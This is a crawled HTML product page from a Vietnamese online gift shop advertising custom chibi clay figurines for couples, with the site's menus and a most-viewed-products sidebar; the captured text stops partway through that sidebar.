

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quasinhnhat888.com/p/tuong-chibi-doi-4.html
body_size: 26375
content:

<!DOCTYPE html>

<!--[if IE]><![endif]-->

<!--[if IE 8 ]><html dir="direction" lang="vi" class="ie8"><![endif]-->

<!--[if IE 9 ]><html dir="direction" lang="vi" class="ie9"><![endif]-->

<!--[if (gt IE 9)|!(IE)]><!-->

<html dir="direction" lang="vi" xml:lang="vi" xmlns="http://www.w3.org/1999/xhtml">

<!--<![endif]-->

<head>

<link rel="shortcut icon" type="image/x-icon" href="https://quasinhnhat888.com/uploads/Banner/logo_quasinhnhat_white1_1.png" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="vi" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Nặn Tượng chibi giá rẻ đất sét nhật theo yêu cầu【Quà Sinh Nhật 888】</title>
<base href="https://quasinhnhat888.com" />
<meta name="language" content="vi" />
<meta name="description" content="✅Nặn Tượng chibi giá rẻ đất sét nhật theo yêu cầu ✅ làm tượng chibi hà nội ✅tượng chibi handmade✅tượng mini you✅nặn chibi bằng đất sét nhật 3D ✅ quà handmade ✅" />
<meta name="keywords" content="Tượng chibi giá rẻ, tượng chibi 3D, lam tuong chibi, tượng chibi hà nội, tuong chibi, nặn tượng theo yêu cầu" />
<meta name="robots" content="noodp,index,follow" />
<meta name="revisit-after" content="1 days" />
<meta name="copyright" content="Copyright © 2015-2026 by Quà sinh nhật 888" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://quasinhnhat888.com/tuong-chibi-doi-4.html">
<meta property="og:title" content="Nặn Tượng chibi giá rẻ đất sét nhật theo yêu cầu【Quà Sinh Nhật 888】">
<meta property="og:image" content="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg"/>
<meta property="og:type" content="article" />
<meta property="og:url" content="http://quasinhnhat888.com/p/tuong-chibi-doi-4.html" />
<meta property="og:description" content="✅Nặn Tượng chibi giá rẻ đất sét nhật theo yêu cầu ✅ làm tượng chibi hà nội ✅tượng chibi handmade✅tượng mini you✅nặn chibi bằng đất sét nhật 3D ✅ quà handmade ✅">
<meta property="fb:app_id" content="1377863005619239" />
<!-- Dublin Core-->
<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
<meta name="DC.title" content="Quà sinh nhật 888" />
<meta name="DC.identifier" content="https://quasinhnhat888.com" />
<meta name="DC.description" content="Thế giới quà tặng sinh nhật, quà lưu niệm phù hợp mọi lứa tuổi, mọi dịp lễ kỷ niệm - Quà Tặng Cao Cấp - Giao hàng toàn quốc nhanh chóng" />
<meta name="DC.subject" content="quà sinh nhật, quà cưới, quà tặng bạn gái, quà tặng bạn trai, quà kỷ niệm, quà lưu niệm, quà tặng sếp, qua sinh nhat, quà tặng sinh nhật" />
<meta name="DC.language" scheme="UTF-8" content="vi" />
<!-- Geo Meta Tags -->
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Ho Chi Minh City" />
<meta name="geo.position" content="10.806105;106.63668" />
<meta name="ICBM" content="10.806105, 106.63668" />


<!-- google-site-verification -->
<meta name="google-site-verification" content="SZP-KI6RwOCkTC560eUYTejDOsbMfMn0GqsJkX6iTKE" />
<link rel="stylesheet" type="text/css" href="/public/templates/content/plugins/bootstrap/3.3.7/css/bootstrap.min.css"><link type="text/css" rel="stylesheet" href="/public/templates/content/plugins/OwlCarousel2/2.2.1/dist/assets/owl.carousel.min.css" />
<link type="text/css" rel="stylesheet" href="/public/templates/content/plugins/OwlCarousel2/2.2.1/dist/assets/owl.theme.default.min.css" />
<link rel="stylesheet" type="text/css" href="/public/templates/content/plugins/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/public/templates/content/plugins/fancyBox/2.1.5/jquery.fancybox.min.css" />
<link rel="stylesheet" type="text/css" href="/public/templates/content/plugins/animate.css/3.5.2/animate.min.css"/>
<link type="text/css" rel="stylesheet" href="/public/templates/content/plugins/jquery.mmenu/css/styles.css" />
<link type="text/css" rel="stylesheet" href="/public/templates/content/plugins/jquery.mmenu/css/jquery.mmenu.all.css" /><link rel="stylesheet" type="text/css" href="/styleweb.css"/>
<script type="text/javascript" src="/public/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src='/public/templates/content/js/jquery.validate.js'></script>

<!--[if IE 6]>
	<script type="text/javascript" src="skin/temp1/scripts/DD_belatedPNG_0.0.8a.js"></script>
	<script>
	  DD_belatedPNG.fix('img, div, span, a, h1, h2, h3, h4, h5, h6, p, table');
	</script>
<![endif]-->

<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="web/assets/stylesheet/FIX_IE.css" />
<![endif]-->

<script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","name":"Code-Update","url":"https://quasinhnhat888.com","sameAs":["https://www.facebook.com/tuongchibitamy/","https://plus.google.com/111823897907449299887"]}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81610115-3', 'auto');
  ga('send', 'pageview');

</script>

</head>



<body class="class_body_t">

	<div id="wrapper" style="position:relative;">
	
<header id="header" class="">
	<div class="container">		
		<div class="banner" style="position:relative;">
	<a href="https://quasinhnhat888.com">
            <img class="img-responsive" src="https://quasinhnhat888.com/uploads/Banner/banner_quasinhnhat1.jpg" alt="Quà sinh nhật 888" />
    </a>
</div><!-- End .banner_mau_gh -->
	</div>
</header><!-- /header -->
<div class="container">
<nav class="navbar-container">
	<div class="navbar-content">
		<div class="">
			<div class="navbar navbar-d">
				<ul>
			  							<li >
						<a href='https://quasinhnhat888.com'>
							<i class="fa fa-home"></i> Trang chủ						</a>
					</li>
			  							<li ><a  href='/gioi-thieu-qua-sinh-nhat-888/'>Giới Thiệu </a></li><li ><a  href='/bang-gia/'>BẢNG GIÁ </a></li><li ><a  href='/bai-viet/'>Bài viết </a><ul ><li ><a  href='/nhan-lam-tuong-chibi-dat-set-bai-viet/'>nhận làm tượng chibi đất sét </a></li><li ><a  href='/qua-cuoi/'>Quà cưới </a></li><li ><a  href='/qua-luu-niem/'>Quà lưu niệm </a></li><li ><a  href='/qua-tang-ban-trai-1/'>Quà tặng bạn trai </a></li><li ><a  href='/qua-tang-ban-gai-1/'>Quà tặng bạn gái </a></li><li ><a  href='/qua-sinh-nhat-1/'>Quà sinh nhật </a></li></ul></li>			  							<li class="active">
						<a href='/products/'>
							Thư viện mẫu						</a>
						<!-- <ul>
													</ul> -->
					</li>
			  							<li ><a  href='/pro-category/tuong-in-3d/'>Tượng in 3D </a></li>								  							<li >
						<a href='/lien-he/'>
							Liên hệ						</a>
					</li>
			  						</ul>
			</div>
						<div class="navbar navbar-m">
				<div class="header">
					<a href="#navbar-m"><span>MENU</span></a>	
				</div>
				<div id="navbar-m" class="navbar-mb">
					<ul>
						<li >
							<a href='https://quasinhnhat888.com'>
								 Trang chủ							</a>
						</li>

						<li ><a  href='/gioi-thieu-qua-sinh-nhat-888/'>Giới Thiệu </a></li><li ><a  href='/bang-gia/'>BẢNG GIÁ </a></li><li ><a  href='/bai-viet/'>Bài viết </a><ul ><li ><a  href='/nhan-lam-tuong-chibi-dat-set-bai-viet/'>nhận làm tượng chibi đất sét </a></li><li ><a  href='/qua-cuoi/'>Quà cưới </a></li><li ><a  href='/qua-luu-niem/'>Quà lưu niệm </a></li><li ><a  href='/qua-tang-ban-trai-1/'>Quà tặng bạn trai </a></li><li ><a  href='/qua-tang-ban-gai-1/'>Quà tặng bạn gái </a></li><li ><a  href='/qua-sinh-nhat-1/'>Quà sinh nhật </a></li></ul></li>
			  									<li class="active">
							<a href='/products/'>
								Thư viện mẫu							</a>
							<ul>
								<li ><a  href='/pro-category/tuong-chibi-dat-set-nhat/'>Tượng Chibi </a><ul ><li ><a  href='/pro-category/nan-tuong-chibi-theo-yeu-cau/'>Tượng Chibi Theo Yêu Cầu </a></li><li ><a  href='/pro-category/tuong-chan-dung-mini/'>Tượng Chân Dung Mini </a></li><li ><a  href='/pro-category/tuong-sap-mini/'>Tượng Sáp Mini </a></li><li ><a  href='/pro-category/tuong-co-dau-chu-re/'>Tượng Cô Dâu Chú Rể </a></li><li ><a  href='/pro-category/tuong-qua-tang-gia-dinh-nhom-su-kien-cong-ty/'>Tượng Gia Đình, Nhóm, Event, Công Ty </a></li></ul></li><li ><a  href='/pro-category/tuong-doll-ve-ta-thuc/'>Tượng Doll Vẽ Tả Thực </a></li><li ><a  href='/pro-category/tuong-dieu-khac-truyen-than/'>Tượng Điêu Khắc Truyền Thần </a></li><li ><a  href='/pro-category/khung-tranh-1/'>Khung tranh </a></li><li ><a  href='/pro-category/chup-thuy-tinh/'>Chụp thủy tinh </a></li><li ><a  href='/pro-category/thu-cung/'>Tượng thú cưng </a></li><li ><a  href='/pro-category/hop-mica-de-den-khac-chu/'>HỘP MICA ĐẾ ĐEN KHẮC CHỮ </a></li><li ><a  href='/pro-category/tuong-in-3d/'>Tượng in 3D </a></li><li ><a  href='/pro-category/tuong-mascot/'>Tượng mascot </a></li><li ><a  href='/pro-category/qua-tang-sang-trong-cao-cap-dang-cap/'>Quà Tặng </a><ul ><li ><a  href='/pro-category/qua-tang-dong-nghiep/'>Quà Tặng Đồng Nghiệp </a></li><li ><a  href='/pro-category/qua-tang-anh-chi-em/'>Quà tặng anh chị em </a></li><li ><a  href='/pro-category/qua-tang-cho-bo-me/'>quà tặng cho bố mẹ </a></li><li ><a  href='/pro-category/qua-tang-y-nghia-cho-tap-the-ban-than/'>quà tặng cho bạn bè </a></li><li ><a  href='/pro-category/tang-qua-sinh-nhat-cho-nguoi-lon-tuoi/'>tặng quà sinh nhật cho người lớn tuổi </a></li><li ><a  href='/pro-category/qua-tang-cho-nha-chua/'>quà tặng cho nhà chùa </a></li><li ><a  href='/pro-category/qua-tang-bac-si/'>quà tặng bác sĩ </a></li><li ><a  href='/pro-category/qua-tang-bac-si-tham-my/'>quà tặng bác sĩ thẩm mỹ </a></li><li ><a  href='/pro-category/qua-tang-giao-vien/'>quà tặng giáo viên </a></li><li ><a  href='/pro-category/qua-tang-cho-tiep-vien-hang-khong/'>quà tặng cho tiếp viên hàng không </a></li><li ><a  href='/pro-category/qua-tang-cho-ngan-hang/'>quà tặng cho ngân hàng </a></li><li ><a  href='/pro-category/qua-tang-cho-nhan-vien-ngan-hang/'>quà tặng cho nhân viên ngân hàng </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-ngay-cuoi-1/'>quà tặng kỷ niệm ngày cưới </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-10-nam-ngay-cuoi/'>qua tặng kỷ niệm 10 năm ngày cưới </a></li><li ><a  href='/pro-category/ky-niem-ngay-cuoi-20-nam/'>kỷ niệm ngày cưới 20 năm </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-30-nam-ngay-cuoi/'>quà tặng kỷ niệm 30 năm ngày cưới </a></li><li ><a  href='/pro-category/ky-niem-40-nam-ngay-cuoi/'>kỷ niệm 40 năm ngày cưới </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-ngay-cuoi-bo-me/'>quà tặng kỷ niệm ngày cưới bố mẹ </a></li><li ><a  href='/pro-category/qua-tang-than-tuong/'>quà tặng thần tượng </a></li><li ><a  href='/pro-category/qua-tang-ban-trai-y-nghia-ky-niem/'>Quà Tặng Bạn Trai </a></li><li ><a  href='/pro-category/qua-valentine-le-tinh-nhan/'>Quà Valentine Lễ Tình Nhân </a></li><li ><a  href='/pro-category/qua-tang-cho-nhan-vien-cong-ty/'>Quà Tặng Cho Nhân Viên </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat/'>Quà Tặng Sinh Nhật </a><ul ><li ><a  href='/pro-category/tang-qua-sinh-nhat-cho-ban-gai/'>Quà Sinh Nhật Cho Bạn Gái </a></li><li ><a  href='/pro-category/tang-qua-sinh-nhat-cho-ban-trai/'>Quà Sinh Nhật Cho Bạn Trai </a></li><li ><a  href='/pro-category/qua-sinh-nhat-cho-me-cha-ba-ma/'>Quà Sinh Nhật Cho Mẹ, Cha, Ba, Má </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-sep-nam-sep-nu/'>Quà Sinh Nhật Cho Sếp nam, Sếp Nữ </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-ban-than/'>Quà Sinh Nhật Cho Bạn Thân </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-dong-nghiep-nam-nu/'>Quà Sinh Nhật Cho Đồng Nghiệp </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-anh-chi-em-trai-gai/'>Quà Sinh Nhật Cho Anh Chị Em </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-be-trai-be-gai/'>Quà Sinh Nhật Cho Bé trai, bé gái </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-nguoi-yeu-y-nghia-nam-nu/'>Quà Sinh Nhật Cho Người Yêu </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-vo-chong-ong-xa-ba-xa/'>Quà Sinh Nhật cho vợ, chồng, ông xã, bà xã </a></li></ul></li><li ><a  href='/pro-category/qua-tang-ban-gai-nguoi-yeu-y-nghia-moi-quen/'>Quà Tặng Bạn Gái </a></li><li ><a  href='/pro-category/qua-tang-ngay-phu-nu-20-10-va-8-3/'>Quà Tặng Ngày Phụ Nữ 20/10 và 8/3 </a></li><li ><a  href='/pro-category/qua-tang-sep-lanh-dao/'>Quà Tặng Sếp Lãnh Đạo </a></li><li ><a  href='/pro-category/qua-dam-cuoi-tuong-chibi/'>Quà Cưới </a><ul ><li ><a  href='/pro-category/qua-tang-mung-dam-cuoi-co-dau-chu-re-y-nghia-doc-dao/'>Quà Tặng Đám Cưới Cô Dâu Chú Rể </a></li><li ><a  href='/pro-category/qua-tang-dam-cuoi-cho-ban-than-y-nghia-doc-dao/'>Quà Tặng Đám Cưới Cho Bạn thân </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-ngay-cuoi-ban-bo-me-vo-chong-y-nghia/'>Quà Tặng Kỷ Niệm Ngày Cưới </a></li></ul></li><li ><a  href='/pro-category/qua-tang-luu-niem-gia-re-doc-dao-hcm/'>Quà Tặng Lưu Niệm </a></li><li ><a  href='/pro-category/qua-tang-nha-giao-20-11-thay-co-giao/'>Quà Tặng Nhà Giáo 20/11 </a></li><li ><a  href='/pro-category/qua-tang-doi-tac/'>Quà Tặng Đối Tác </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-tinh-yeu-ngay-quen-nhau/'>Quà Tặng Kỷ Niệm </a></li><li ><a  href='/pro-category/qua-tang-tan-gia-khanh-thanh/'>Quà Tân Gia - Khánh Thành </a></li><li ><a  href='/pro-category/qua-tang-khach-hang/'>Quà Tặng Khách Hàng </a></li><li ><a  href='/pro-category/qua-tang-theo-ngay-dip-le/'>Quà Tặng Theo Ngày, Dịp Lễ </a></li><li ><a  href='/pro-category/qua-tang-noel-giang-sinh/'>Quà Noel Giáng Sinh </a></li><li ><a  href='/pro-category/qua-tang-sep-lanh-dao-khach-hang/'>Quà Tặng Sếp </a></li><li ><a  href='/pro-category/qua-tang-cong-ty-doanh-nghiep/'>Quà Tặng Công Ty Doanh Nghiệp </a></li><li ><a  href='/pro-category/qua-tang-tet-thieu-nhi-1-6/'>Quà Tết Thiếu Nhi 1/6 </a></li><li ><a  href='/pro-category/qua-tet-cho-sep/'>Quà Tết </a></li></ul></li><li ><a  href='/pro-category/tuong-chibi-idol-doll-babie/'>Tượng Búp Bê, Doll, Babie </a></li><li ><a  href='/pro-category/tuong-dieu-khac/'>TƯỢNG ĐIÊU KHẮC </a></li><li ><a  href='/pro-category/hop-mica-tuong-chibi-theo-yeu-cau-anh-nguoi-that/'>Hộp Mica </a><ul ><li ><a  href='/pro-category/san-pham-mua-kem-tuong-chibi/'>Sản Phẩm Mua Kèm Tượng </a><ul ><li ><a  href='/pro-category/de-tuong-chibi/'>Đế Tượng </a></li><li ><a  href='/pro-category/phong-nen-background-tuong-chibi/'>Phông Nền Background </a></li></ul></li></ul></li><li ><a  href='/pro-category/den-ngu-tuong-chibi/'>Đèn Ngủ </a></li><li ><a  href='/pro-category/khung-tranh-tuong-chibi/'>Khung Tranh </a></li><li ><a  href='/pro-category/moc-khoa-tuong-chibi/'>Móc Khóa Tượng </a><ul ><li ><a  href='/pro-category/moc-khoa-tuong-chibi-1/'>Móc Khóa Tượng Chibi </a></li><li ><a  href='/pro-category/moc-khoa-tuong-dieu-khac-chan-dung-mini/'>Móc Khóa Tượng Điêu Khắc Chân Dung Mini </a></li></ul></li><li ><a  href='/pro-category/qua-tang-handmade-co-san/'>Quà Tặng Handmade (có sẵn) </a></li>							</ul>
						</li>
				  		
						<li ><a  href='/pro-category/tuong-in-3d/'>Tượng in 3D </a></li>
						
				  								<li >
							<a href='/lien-he/'>
								Liên hệ							</a>
						</li>
				  							</ul>

				</div>
			</div>
					</div>
	</div>
</nav>
</div>
<!-- <script>
	$(document).ready(function(){
		$('.navbar-d>ul>li>ul').hide();
		$('.navbar-d>ul>li').hover(function(){
		$(this).children('ul').slideDown('200');
	},function(){
		$(this).children('ul').slideUp('200');
		})
	})
</script>
 --><main id="content">
	<div id="columns" class="container">
		
		<div class="row">
         			<aside>
			   <div id="left-sidebar" class="left-sidebar col-md-3">
		       	<div class="single-widget nav-widget nav-widget-1 hidden-sm hidden-xs">
   <h3 class="section-title">
      Danh mục sản phẩm   </h3>
   <div class="content-widget">
      <ul> 
         <li class="active"><a  href='/pro-category/tuong-chibi-dat-set-nhat/'>Tượng Chibi </a><ul ><li ><a  href='/pro-category/nan-tuong-chibi-theo-yeu-cau/'>Tượng Chibi Theo Yêu Cầu </a></li><li ><a  href='/pro-category/tuong-chan-dung-mini/'>Tượng Chân Dung Mini </a></li><li ><a  href='/pro-category/tuong-sap-mini/'>Tượng Sáp Mini </a></li><li ><a  href='/pro-category/tuong-co-dau-chu-re/'>Tượng Cô Dâu Chú Rể </a></li><li ><a  href='/pro-category/tuong-qua-tang-gia-dinh-nhom-su-kien-cong-ty/'>Tượng Gia Đình, Nhóm, Event, Công Ty </a></li></ul></li><li ><a  href='/pro-category/tuong-doll-ve-ta-thuc/'>Tượng Doll Vẽ Tả Thực </a></li><li ><a  href='/pro-category/tuong-dieu-khac-truyen-than/'>Tượng Điêu Khắc Truyền Thần </a></li><li ><a  href='/pro-category/khung-tranh-1/'>Khung tranh </a></li><li ><a  href='/pro-category/chup-thuy-tinh/'>Chụp thủy tinh </a></li><li ><a  href='/pro-category/thu-cung/'>Tượng thú cưng </a></li><li ><a  href='/pro-category/hop-mica-de-den-khac-chu/'>HỘP MICA ĐẾ ĐEN KHẮC CHỮ </a></li><li ><a  href='/pro-category/tuong-in-3d/'>Tượng in 3D </a></li><li ><a  href='/pro-category/tuong-mascot/'>Tượng mascot </a></li><li ><a  href='/pro-category/qua-tang-sang-trong-cao-cap-dang-cap/'>Quà Tặng </a><ul ><li ><a  href='/pro-category/qua-tang-dong-nghiep/'>Quà Tặng Đồng Nghiệp </a></li><li ><a  href='/pro-category/qua-tang-anh-chi-em/'>Quà tặng anh chị em </a></li><li ><a  href='/pro-category/qua-tang-cho-bo-me/'>quà tặng cho bố mẹ </a></li><li ><a  href='/pro-category/qua-tang-y-nghia-cho-tap-the-ban-than/'>quà tặng cho bạn bè </a></li><li ><a  href='/pro-category/tang-qua-sinh-nhat-cho-nguoi-lon-tuoi/'>tặng quà sinh nhật cho người lớn tuổi </a></li><li ><a  href='/pro-category/qua-tang-cho-nha-chua/'>quà tặng cho nhà chùa </a></li><li ><a  href='/pro-category/qua-tang-bac-si/'>quà tặng bác sĩ </a></li><li ><a  href='/pro-category/qua-tang-bac-si-tham-my/'>quà tặng bác sĩ thẩm mỹ </a></li><li ><a  href='/pro-category/qua-tang-giao-vien/'>quà tặng giáo viên </a></li><li ><a  href='/pro-category/qua-tang-cho-tiep-vien-hang-khong/'>quà tặng cho tiếp viên hàng không </a></li><li ><a  href='/pro-category/qua-tang-cho-ngan-hang/'>quà tặng cho ngân hàng </a></li><li ><a  href='/pro-category/qua-tang-cho-nhan-vien-ngan-hang/'>quà tặng cho nhân viên ngân hàng </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-ngay-cuoi-1/'>quà tặng kỷ niệm ngày cưới </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-10-nam-ngay-cuoi/'>qua tặng kỷ niệm 10 năm ngày cưới </a></li><li ><a  href='/pro-category/ky-niem-ngay-cuoi-20-nam/'>kỷ niệm ngày cưới 20 năm </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-30-nam-ngay-cuoi/'>quà tặng kỷ niệm 30 năm ngày cưới </a></li><li ><a  href='/pro-category/ky-niem-40-nam-ngay-cuoi/'>kỷ niệm 40 năm ngày cưới </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-ngay-cuoi-bo-me/'>quà tặng kỷ niệm ngày cưới bố mẹ </a></li><li ><a  href='/pro-category/qua-tang-than-tuong/'>quà tặng thần tượng </a></li><li ><a  href='/pro-category/qua-tang-ban-trai-y-nghia-ky-niem/'>Quà Tặng Bạn Trai </a></li><li ><a  href='/pro-category/qua-valentine-le-tinh-nhan/'>Quà Valentine Lễ Tình Nhân </a></li><li ><a  href='/pro-category/qua-tang-cho-nhan-vien-cong-ty/'>Quà Tặng Cho Nhân Viên </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat/'>Quà Tặng Sinh Nhật </a><ul ><li ><a  href='/pro-category/tang-qua-sinh-nhat-cho-ban-gai/'>Quà Sinh Nhật Cho Bạn Gái </a></li><li ><a  href='/pro-category/tang-qua-sinh-nhat-cho-ban-trai/'>Quà Sinh Nhật Cho Bạn Trai </a></li><li ><a  href='/pro-category/qua-sinh-nhat-cho-me-cha-ba-ma/'>Quà Sinh Nhật Cho Mẹ, Cha, Ba, Má </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-sep-nam-sep-nu/'>Quà Sinh Nhật Cho Sếp nam, Sếp Nữ </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-ban-than/'>Quà Sinh Nhật Cho Bạn Thân </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-dong-nghiep-nam-nu/'>Quà Sinh Nhật Cho Đồng Nghiệp </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-anh-chi-em-trai-gai/'>Quà Sinh Nhật Cho Anh Chị Em </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-be-trai-be-gai/'>Quà Sinh Nhật Cho Bé trai, bé gái </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-nguoi-yeu-y-nghia-nam-nu/'>Quà Sinh Nhật Cho Người Yêu </a></li><li ><a  href='/pro-category/qua-tang-sinh-nhat-cho-vo-chong-ong-xa-ba-xa/'>Quà Sinh Nhật cho vợ, chồng, ông xã, bà xã </a></li></ul></li><li ><a  href='/pro-category/qua-tang-ban-gai-nguoi-yeu-y-nghia-moi-quen/'>Quà Tặng Bạn Gái </a></li><li ><a  href='/pro-category/qua-tang-ngay-phu-nu-20-10-va-8-3/'>Quà Tặng Ngày Phụ Nữ 20/10 và 8/3 </a></li><li ><a  href='/pro-category/qua-tang-sep-lanh-dao/'>Quà Tặng Sếp Lãnh Đạo </a></li><li ><a  href='/pro-category/qua-dam-cuoi-tuong-chibi/'>Quà Cưới </a><ul ><li ><a  href='/pro-category/qua-tang-mung-dam-cuoi-co-dau-chu-re-y-nghia-doc-dao/'>Quà Tặng Đám Cưới Cô Dâu Chú Rể </a></li><li ><a  href='/pro-category/qua-tang-dam-cuoi-cho-ban-than-y-nghia-doc-dao/'>Quà Tặng Đám Cưới Cho Bạn thân </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-ngay-cuoi-ban-bo-me-vo-chong-y-nghia/'>Quà Tặng Kỷ Niệm Ngày Cưới </a></li></ul></li><li ><a  href='/pro-category/qua-tang-luu-niem-gia-re-doc-dao-hcm/'>Quà Tặng Lưu Niệm </a></li><li ><a  href='/pro-category/qua-tang-nha-giao-20-11-thay-co-giao/'>Quà Tặng Nhà Giáo 20/11 </a></li><li ><a  href='/pro-category/qua-tang-doi-tac/'>Quà Tặng Đối Tác </a></li><li ><a  href='/pro-category/qua-tang-ky-niem-tinh-yeu-ngay-quen-nhau/'>Quà Tặng Kỷ Niệm </a></li><li ><a  href='/pro-category/qua-tang-tan-gia-khanh-thanh/'>Quà Tân Gia - Khánh Thành </a></li><li ><a  href='/pro-category/qua-tang-khach-hang/'>Quà Tặng Khách Hàng </a></li><li ><a  href='/pro-category/qua-tang-theo-ngay-dip-le/'>Quà Tặng Theo Ngày, Dịp Lễ </a></li><li ><a  href='/pro-category/qua-tang-noel-giang-sinh/'>Quà Noel Giáng Sinh </a></li><li ><a  href='/pro-category/qua-tang-sep-lanh-dao-khach-hang/'>Quà Tặng Sếp </a></li><li ><a  href='/pro-category/qua-tang-cong-ty-doanh-nghiep/'>Quà Tặng Công Ty Doanh Nghiệp </a></li><li ><a  href='/pro-category/qua-tang-tet-thieu-nhi-1-6/'>Quà Tết Thiếu Nhi 1/6 </a></li><li ><a  href='/pro-category/qua-tet-cho-sep/'>Quà Tết </a></li></ul></li><li ><a  href='/pro-category/tuong-chibi-idol-doll-babie/'>Tượng Búp Bê, Doll, Babie </a></li><li ><a  href='/pro-category/tuong-dieu-khac/'>TƯỢNG ĐIÊU KHẮC </a></li><li ><a  href='/pro-category/hop-mica-tuong-chibi-theo-yeu-cau-anh-nguoi-that/'>Hộp Mica </a><ul ><li ><a  href='/pro-category/san-pham-mua-kem-tuong-chibi/'>Sản Phẩm Mua Kèm Tượng </a><ul ><li ><a  href='/pro-category/de-tuong-chibi/'>Đế Tượng </a></li><li ><a  href='/pro-category/phong-nen-background-tuong-chibi/'>Phông Nền Background </a></li></ul></li></ul></li><li ><a  href='/pro-category/den-ngu-tuong-chibi/'>Đèn Ngủ </a></li><li ><a  href='/pro-category/khung-tranh-tuong-chibi/'>Khung Tranh </a></li><li ><a  href='/pro-category/moc-khoa-tuong-chibi/'>Móc Khóa Tượng </a><ul ><li ><a  href='/pro-category/moc-khoa-tuong-chibi-1/'>Móc Khóa Tượng Chibi </a></li><li ><a  href='/pro-category/moc-khoa-tuong-dieu-khac-chan-dung-mini/'>Móc Khóa Tượng Điêu Khắc Chân Dung Mini </a></li></ul></li><li ><a  href='/pro-category/qua-tang-handmade-co-san/'>Quà Tặng Handmade (có sẵn) </a></li>         
      </ul>        
   </div>
</div>
<script>
   $(document).ready(function(){
      $('.content-widget > ul > li').children('ul').each(function(){
         $(this).parent('li').children('a').after('<span><i class=" arrow_l fa fa-caret-right"></i></span>');
      });
   });
</script>
<div class="single-widget hidden-sm">
	<h3 class="section-title">
		Sản phẩm xem nhiều	</h3>
	<div class="content-widget selling-products-widget">
		<div class="list-product ">
						<div class="product-item ">
				<div class="ma-item">
					<div class="item-content " style="text-align: center;">
						<div class=" products-images col-md-12" style="padding:0;">
							<a class="product-image" href="/p/qua-tang-nhan-vien.html" title="quà tặng cho nhân viên văn phòng " style="padding-left: 0;">
								<img src="https://quasinhnhat888.com/uploads/THAO_102022/qua_tang_cho_nhan_vien/qua_tang_cho_nhan_vien.jpg" alt="quà tặng cho nhân viên văn phòng">
							</a>
						</div>
						<div class="products-des col-md-12">
							<h4 class="product-name">
								<a class="product-image" href="/p/qua-tang-nhan-vien.html" title="quà tặng cho nhân viên văn phòng">
									quà tặng cho nhân viên văn phòng								</a>
							</h4>
							<div class="price-box"><p class="no-price">Liên hệ</p></div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
						<div class="product-item ">
				<div class="ma-item">
					<div class="item-content " style="text-align: center;">
						<div class=" products-images col-md-12" style="padding:0;">
							<a class="product-image" href="/p/tuong-chibi-doi-4.html" title="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM " style="padding-left: 0;">
								<img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg" alt="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM">
							</a>
						</div>
						<div class="products-des col-md-12">
							<h4 class="product-name">
								<a class="product-image" href="/p/tuong-chibi-doi-4.html" title="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM">
									TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM								</a>
							</h4>
							<div class="price-box"><p class="old-price">1,000,000 đ</p><p class="sell-price">800,000 đ</p></div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
						<div class="product-item ">
				<div class="ma-item">
					<div class="item-content " style="text-align: center;">
						<div class=" products-images col-md-12" style="padding:0;">
							<a class="product-image" href="/p/qua-tang-nhan-vien-2.html" title="quà tặng cho nhân viên xuất sắc " style="padding-left: 0;">
								<img src="https://quasinhnhat888.com/uploads/THAO_102022/qua_tang_cho_nhan_vien/qua_tang_cho_nhan_vien_xuat_sac.jpg" alt="quà tặng cho nhân viên xuất sắc">
							</a>
						</div>
						<div class="products-des col-md-12">
							<h4 class="product-name">
